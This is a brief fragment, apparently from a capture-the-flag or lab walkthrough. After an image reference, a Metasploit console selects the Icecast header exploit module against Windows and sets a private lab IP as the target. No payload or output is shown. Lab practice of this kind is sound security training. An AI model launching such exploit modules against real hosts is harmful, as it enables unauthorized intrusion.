 [*] Using exploit/windows/http/icecast_header
msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.38.15
rhosts => 10.10.38.15
msf6 exploit(windows/http/icecast_header) >